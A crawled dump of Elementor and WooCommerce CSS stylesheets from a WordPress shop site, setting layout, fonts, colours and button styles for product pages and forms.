.elementor-element.elementor-element-34992e6d > .elementor-widget-container{margin:0px 0px 0px -5px;}.elementor-332 .elementor-element.elementor-element-73a93dd4 > .elementor-widget-container{margin:0px 0px 0px -8px;}}@media(max-width:767px){.elementor-332 .elementor-element.elementor-element-5e18bb61{padding:0px 0px 20px 0px;}.elementor-332 .elementor-element.elementor-element-16bb847a > .elementor-element-populated{margin:25px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-332 .elementor-element.elementor-element-38056214{font-size:14px;}.elementor-332 .elementor-element.elementor-element-4f5cb9ea{width:100%;}.elementor-332 .elementor-element.elementor-element-649a998f{width:100%;}.elementor-332 .elementor-element.elementor-element-649a998f > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-332 .elementor-element.elementor-element-41566e89 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-332 .elementor-element.elementor-element-34992e6d > .elementor-widget-container{margin:0px 0px 0px -5px;}.elementor-332 .elementor-element.elementor-element-73a93dd4 > .elementor-widget-container{margin:0px 0px 0px -8px;}.elementor-332 .elementor-element.elementor-element-5710a1d0{text-align:center;font-size:14px;}.elementor-332 .elementor-element.elementor-element-2502ffed{text-align:center;}}@media(min-width:768px){.elementor-332 .elementor-element.elementor-element-16bb847a{width:33.596%;}.elementor-332 .elementor-element.elementor-element-4f5cb9ea{width:17.193%;}.elementor-332 .elementor-element.elementor-element-649a998f{width:14.211%;}.elementor-332 .elementor-element.elementor-element-41566e89{width:35%;}}@media(max-width:1024px) and (min-width:768px){.elementor-332 .elementor-element.elementor-element-16bb847a{width:50%;}.elementor-332 .elementor-element.elementor-element-4f5cb9ea{width:50%;}.elementor-332 .elementor-element.elementor-element-649a998f{width:50%;}.elementor-332 .elementor-element.elementor-element-41566e89{width:50%;}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://mp4sl.com/wp-content/uploads/elementor/css/post-1696.css?ver=1717690625
body_size: 1761
content:
.elementor-1696 .elementor-element.elementor-element-59634ad4{margin-top:50px;margin-bottom:50px;}.elementor-1696 .elementor-element.elementor-element-5398e6c7 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-1696 .elementor-element.elementor-element-5398e6c7 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1696 .elementor-element.elementor-element-1bdae353 > .elementor-widget-container{padding:30px 30px 30px 30px;}.elementor-1696 .elementor-element.elementor-element-1a833491.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}.elementor-1696 .elementor-element.elementor-element-1a833491.elementor-wc-products ul.products li.product{text-align:left;border-radius:0px;}.elementor-1696 .elementor-element.elementor-element-1a833491.elementor-wc-products ul.products li.product .woocommerce-loop-product__title{color:#000000;}.elementor-1696 .elementor-element.elementor-element-1a833491.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{color:#000000;}.elementor-1696 .elementor-element.elementor-element-1a833491.elementor-wc-products ul.products li.product .woocommerce-loop-product__title, .elementor-1696 .elementor-element.elementor-element-1a833491.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{font-family:"Merriweather", Sans-serif;}.elementor-1696 .elementor-element.elementor-element-1a833491.elementor-wc-products ul.products li.product .price{color:#000000;font-family:"Merriweather", Sans-serif;}.elementor-1696 .elementor-element.elementor-element-1a833491.elementor-wc-products ul.products li.product .price ins{color:#000000;}.elementor-1696 .elementor-element.elementor-element-1a833491.elementor-wc-products ul.products li.product .price ins .amount{color:#000000;}.elementor-1696 .elementor-element.elementor-element-1a833491.elementor-wc-products ul.products li.product .price del{color:#898989;}.elementor-1696 .elementor-element.elementor-element-1a833491.elementor-wc-products ul.products li.product .price del .amount{color:#898989;}.elementor-1696 .elementor-element.elementor-element-1a833491.elementor-wc-products ul.products li.product .button{background-color:rgba(255,255,255,0.06);border-color:#bababa;font-family:"Merriweather", Sans-serif;border-style:solid;border-width:1px 1px 1px 1px;border-radius:0px 0px 0px 0px;margin-top:25px;}.woocommerce .elementor-1696 .elementor-element.elementor-element-1a833491.elementor-wc-products .products > h2{color:#000000;font-family:"Merriweather", Sans-serif;font-size:15px;font-weight:900;text-transform:capitalize;text-align:left;}.elementor-1696 .elementor-element.elementor-element-1a833491.elementor-wc-products ul.products li.product span.onsale{display:block;}.elementor-1696 .elementor-element.elementor-element-217c5d4a > .elementor-element-populated{padding:70px 70px 70px 70px;}.elementor-1696 .elementor-element.elementor-element-52013f61 .woocommerce-breadcrumb{color:#181818;font-family:"Lato", Sans-serif;font-size:16px;font-weight:500;line-height:1.7em;}.elementor-1696 .elementor-element.elementor-element-52013f61 .woocommerce-breadcrumb > a{color:#181818;}.elementor-1696 .elementor-element.elementor-element-0db3bfc{font-family:"Lato", Sans-serif;color:#181818;}.elementor-1696 .elementor-element.elementor-element-0db3bfc a{font-family:"Lato", Sans-serif;color:#181818;}.elementor-1696 .elementor-element.elementor-element-2fe46e0a .elementor-heading-title{color:#181818;font-family:"Lato", Sans-serif;font-size:32px;text-transform:none;-webkit-text-stroke-color:#000;stroke:#000;}.elementor-1696 .elementor-element.elementor-element-42029c8{text-align:left;}.woocommerce .elementor-1696 .elementor-element.elementor-element-42029c8 .woocommerce-product-details__short-description{color:#181818;font-family:"Lato", Sans-serif;font-size:15px;font-weight:300;line-height:1.7em;}.elementor-1696 .elementor-element.elementor-element-42029c8 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-1696 .elementor-element.elementor-element-7faf098 .ekit-header-info > li > a{color:#181818;font-size:17px;font-weight:600;}.elementor-1696 .elementor-element.elementor-element-7faf098 .ekit-header-info > li > a i, .elementor-1696 .elementor-element.elementor-element-7faf098 .ekit-header-info > li > a svg{margin-right:10px;}.elementor-1696 .elementor-element.elementor-element-798ec8a .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:10px;}.elementor-1696 .elementor-element.elementor-element-798ec8a .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-10px;}.elementor-1696 .elementor-element.elementor-element-798ec8a .elementor-field-group.recaptcha_v3-bottomleft, .elementor-1696 .elementor-element.elementor-element-798ec8a .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-1696 .elementor-element.elementor-element-798ec8a .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-1696 .elementor-element.elementor-element-798ec8a .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-1696 .elementor-element.elementor-element-798ec8a .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-1696 .elementor-element.elementor-element-798ec8a .elementor-field-group > label{font-family:"Lato", Sans-serif;}.elementor-1696 .elementor-element.elementor-element-798ec8a .elementor-field-type-html{padding-bottom:0px;}.elementor-1696 .elementor-element.elementor-element-798ec8a .elementor-field-group .elementor-field, .elementor-1696 .elementor-element.elementor-element-798ec8a .elementor-field-subgroup label{font-family:"Lato", Sans-serif;}.elementor-1696 .elementor-element.elementor-element-798ec8a .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;}.elementor-1696 .elementor-element.elementor-element-798ec8a .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;}.elementor-1696 .elementor-element.elementor-element-798ec8a .e-form__buttons__wrapper__button-next{background-color:#872244;color:#FFFFFF;}.elementor-1696 .elementor-element.elementor-element-798ec8a .elementor-button[type="submit"]{background-color:#872244;color:#FFFFFF;}.elementor-1696 .elementor-element.elementor-element-798ec8a .elementor-button[type="submit"] svg *{fill:#FFFFFF;}.elementor-1696 .elementor-element.elementor-element-798ec8a .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-1696 .elementor-element.elementor-element-798ec8a .e-form__buttons__wrapper__button-next:hover{background-color:#872244;color:#FFFFFF;}.elementor-1696 .elementor-element.elementor-element-798ec8a .elementor-button[type="submit"]:hover{background-color:#872244;color:#FFFFFF;}.elementor-1696 .elementor-element.elementor-element-798ec8a .elementor-button[type="submit"]:hover svg *{fill:#FFFFFF;}.elementor-1696 .elementor-element.elementor-element-798ec8a .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-1696 .elementor-element.elementor-element-798ec8a .elementor-button{border-radius:2px 2px 2px 2px;}.elementor-1696 .elementor-element.elementor-element-798ec8a .elementor-message{font-family:"Lato", Sans-serif;}.elementor-1696 .elementor-element.elementor-element-798ec8a{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-1696 .elementor-element.elementor-element-6166b33b .cart button, .elementor-1696 .elementor-element.elementor-element-6166b33b .cart .button{font-family:"Archivo Narrow", Sans-serif;border-style:solid;border-width:1px 1px 1px 1px;border-radius:0px 0px 0px 0px;padding:14px 035px 14px 35px;color:#ffffff;background-color:#000000;border-color:#000000;transition:all 0.2s;}.elementor-1696 .elementor-element.elementor-element-6166b33b .cart button:hover, .elementor-1696 .elementor-element.elementor-element-6166b33b .cart .button:hover{color:#000000;background-color:rgba(255,255,255,0.05);border-color:#000000;}.elementor-1696 .elementor-element.elementor-element-6166b33b .quantity .qty{border-radius:0px 0px 0px 0px;color:#000000;background-color:rgba(255,255,255,0.08);border-color:#000000;transition:all 0.2s;}.elementor-1696 .elementor-element.elementor-element-6166b33b .quantity .qty:focus{color:#000000;}.elementor-1696 .elementor-element.elementor-element-855a42d.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}.elementor-1696 .elementor-element.elementor-element-855a42d.elementor-wc-products ul.products li.product{text-align:left;border-radius:0px;}.elementor-1696 .elementor-element.elementor-element-855a42d.elementor-wc-products ul.products li.product .woocommerce-loop-product__title{color:#000000;}.elementor-1696 .elementor-element.elementor-element-855a42d.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{color:#000000;}.elementor-1696 .elementor-element.elementor-element-855a42d.elementor-wc-products ul.products li.product .woocommerce-loop-product__title, .elementor-1696 .elementor-element.elementor-element-855a42d.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{font-family:"Merriweather", Sans-serif;}.elementor-1696 .elementor-element.elementor-element-855a42d.elementor-wc-products ul.products li.product .price{color:#000000;font-family:"Merriweather", Sans-serif;}.elementor-1696 .elementor-element.elementor-element-855a42d.elementor-wc-products ul.products li.product .price ins{color:#000000;}.elementor-1696 .elementor-element.elementor-element-855a42d.elementor-wc-products ul.products li.product .price ins .amount{color:#000000;}.elementor-1696 .elementor-element.elementor-element-855a42d.elementor-wc-products ul.products li.product .price del{color:#898989;}.elementor-1696 .elementor-element.elementor-element-855a42d.elementor-wc-products ul.products li.product .price del .amount{color:#898989;}.elementor-1696 .elementor-element.elementor-element-855a42d.elementor-wc-products ul.products li.product .button{background-color:rgba(255,255,255,0.06);border-color:#bababa;font-family:"Merriweather", Sans-serif;border-style:solid;border-width:1px 1px 1px 1px;border-radius:0px 0px 0px 0px;margin-top:25px;}.elementor-1696 .elementor-element.elementor-element-855a42d.elementor-wc-products .products > h2{color:#000000;font-family:"Merriweather", Sans-serif;font-size:15px;font-weight:900;text-transform:capitalize;text-align:left;}.elementor-1696 .elementor-element.elementor-element-855a42d.elementor-wc-products ul.products li.product span.onsale{display:block;}.elementor-1696 .elementor-element.elementor-element-855a42d > .elementor-widget-container{margin:60px 0px 0px 0px;}.elementor-1696 .elementor-element.elementor-element-17f0b7e8 > .elementor-element-populated{padding:10px 70px 0px 70px;}.elementor-1696 .elementor-element.elementor-element-54c91c32 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-1696 .elementor-element.elementor-element-54c91c32{border-style:solid;border-width:0px 0px 1px 0px;border-color:#7a7a7a;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:070px;padding:0px 0px 20px 0px;}.elementor-1696 .elementor-element.elementor-element-54c91c32, .elementor-1696 .elementor-element.elementor-element-54c91c32 > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-1696 .elementor-element.elementor-element-54c91c32 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1696 .elementor-element.elementor-element-a7d661c .elementor-heading-title{font-family:"Merriweather", Sans-serif;font-size:15px;text-transform:capitalize;}.elementor-1696 .elementor-element.elementor-element-359991e9{font-family:"Merriweather", Sans-serif;font-size:12px;color:#7a7a7a;}.elementor-1696 .elementor-element.elementor-element-359991e9 a{color:#000000;}.woocommerce .elementor-1696 .elementor-element.elementor-element-30909d26 .woocommerce-tabs ul.wc-tabs li{background-color:#FFFFFF;border-radius:2px 2px 0 0;}.woocommerce .elementor-1696 .elementor-element.elementor-element-30909d26 .woocommerce-tabs .woocommerce-Tabs-panel, .woocommerce .elementor-1696 .elementor-element.elementor-element-30909d26 .woocommerce-tabs ul.wc-tabs li.active{background-color:#FFFFFF;}.woocommerce .elementor-1696 .elementor-element.elementor-element-30909d26 .woocommerce-tabs ul.wc-tabs li.active{border-bottom-color:#FFFFFF;}.woocommerce .elementor-1696 .elementor-element.elementor-element-30909d26 .woocommerce-tabs ul.wc-tabs li a{font-family:"Merriweather", Sans-serif;font-size:15px;}.woocommerce .elementor-1696 .elementor-element.elementor-element-30909d26 .woocommerce-tabs .woocommerce-Tabs-panel{font-family:"Merriweather", Sans-serif;font-size:13px;font-weight:100;line-height:1.6em;border-radius:0px 0px 0px 0px;}.woocommerce .elementor-1696 .elementor-element.elementor-element-30909d26 .woocommerce-Tabs-panel h2{color:#7a7a7a;}.woocommerce .elementor-1696 .elementor-element.elementor-element-30909d26 .woocommerce-tabs .woocommerce-Tabs-panel h2{font-family:"Merriweather", Sans-serif;font-size:30px;font-weight:100;}.woocommerce .elementor-1696 .elementor-element.elementor-element-30909d26 .woocommerce-tabs ul.wc-tabs{margin-left:0px;margin-right:0px;}.elementor-1696 .elementor-element.elementor-element-7dba445{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px;}.elementor-1696 .elementor-element.elementor-element-7dba445 .elementor-divider-separator{width:100%;}.elementor-1696 .elementor-element.elementor-element-7dba445 .elementor-divider{padding-top:15px;padding-bottom:15px;}.elementor-1696 .elementor-element.elementor-element-0606e97{--spacer-size:50px;}.woocommerce .elementor-1696 .elementor-element.elementor-element-d71ffc9 .woocommerce-tabs ul.wc-tabs li a{font-family:"Lato", Sans-serif;}.elementor-1696 .elementor-element.elementor-element-f414e18{--spacer-size:50px;}@media(min-width:768px){.elementor-1696 .elementor-element.elementor-element-548b0c43{width:59.302%;}.elementor-1696 .elementor-element.elementor-element-7e6e3061{width:40.698%;}}@media(max-width:1024px){.elementor-1696 .elementor-element.elementor-element-59634ad4{margin-top:0px;margin-bottom:0px;}.elementor-1696 .elementor-element.elementor-element-5398e6c7 > .elementor-element-populated{padding:30px 30px 30px 30px;}.elementor-1696 .elementor-element.elementor-element-1a833491.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}.elementor-1696 .elementor-element.elementor-element-217c5d4a > .elementor-element-populated{padding:30px 30px 30px 30px;}.elementor-1696 .elementor-element.elementor-element-3b8d713f{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1696 .elementor-element.elementor-element-76e8171e > .elementor-element-populated{padding:30px 30px 30px 30px;}.elementor-1696 .elementor-element.elementor-element-855a42d.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}.elementor-1696 .elementor-element.elementor-element-17f0b7e8 > .elementor-element-populated{padding:30px 30px 30px 30px;}}@media(max-width:767px){.elementor-1696 .elementor-element.elementor-element-5398e6c7 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-1696 .elementor-element.elementor-element-1a833491.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}.elementor-1696 .elementor-element.elementor-element-217c5d4a > .elementor-element-populated{padding:20px 20px 20px 20px;}.elementor-1696 .elementor-element.elementor-element-76e8171e > .elementor-element-populated{padding:20px 20px 20px 20px;}.elementor-1696 .elementor-element.elementor-element-855a42d.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}.elementor-1696 .elementor-element.elementor-element-17f0b7e8 > .elementor-element-populated{padding:20px 20px 20px 20px;}}/* Start custom CSS for woocommerce-product-meta, class: .elementor-element-0db3bfc */.mostrar_solo_referencia .product_meta .posted_in{
    display: none !important;
}/* End custom CSS */